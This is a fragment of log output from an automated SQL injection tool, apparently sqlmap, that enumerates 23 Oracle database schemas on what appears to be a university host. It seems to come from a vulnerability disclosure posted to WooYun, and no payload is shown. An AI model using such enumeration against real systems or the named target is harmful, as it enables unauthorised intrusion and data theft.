 [22:22:44] [INFO] retrieved: PM
[22:22:44] [INFO] retrieving the length of query output
[22:22:44] [INFO] retrieved: 5
[22:22:54] [INFO] retrieved: SCOTT
[22:22:54] [INFO] retrieving the length of query output
[22:22:54] [INFO] retrieved: 2
[22:23:01] [INFO] retrieved: SH
[22:23:01] [INFO] retrieving the length of query output
[22:23:01] [INFO] retrieved: 3
[22:23:08] [INFO] retrieved: SYS
[22:23:08] [INFO] retrieving the length of query output
[22:23:08] [INFO] retrieved: 6
[22:23:20] [INFO] retrieved: SYSMAN
[22:23:20] [INFO] retrieving the length of query output
[22:23:20] [INFO] retrieved: 6
[22:23:31] [INFO] retrieved: SYSTEM
[22:23:31] [INFO] retrieving the length of query output
[22:23:31] [INFO] retrieved: 3
[22:23:38] [INFO] retrieved: WEB
[22:23:38] [INFO] retrieving the length of query output
[22:23:38] [INFO] retrieved: 5
[22:23:47] [INFO] retrieved: WKSYS
[22:23:47] [INFO] retrieving the length of query output
[22:23:47] [INFO] retrieved: 7
[22:24:00] [INFO] retrieved: WK_TEST
[22:24:00] [INFO] retrieving the length of query output
[22:24:00] [INFO] retrieved: 5
[22:24:10] [INFO] retrieved: WMSYS
[22:24:10] [INFO] retrieving the length of query output
[22:24:10] [INFO] retrieved: 3
[22:24:18] [INFO] retrieved: XDB
[22:24:18] [INFO] retrieving the length of query output
[22:24:18] [INFO] retrieved: 4
[22:24:26] [INFO] retrieved: XTWH
available databases [23]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WEB
[*] WK_TEST
[*] WKSYS
[*] WMSYS
[*] XDB
[*] XTWH
[22:24:26] [INFO] fetched data logged to text files under
output\kxddjs.cqu.edu.cn'
www.wooyun.org